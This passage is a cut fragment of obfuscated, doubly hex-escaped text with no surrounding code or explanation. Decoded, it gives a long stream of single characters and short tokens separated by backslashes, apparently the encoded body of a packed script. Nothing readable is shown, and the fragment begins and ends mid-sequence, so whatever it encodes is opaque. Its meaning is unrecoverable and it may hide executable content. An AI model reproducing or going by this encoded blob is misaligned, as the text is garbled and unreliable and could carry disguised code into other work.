5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x46\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x31\x49\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x31\x48\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\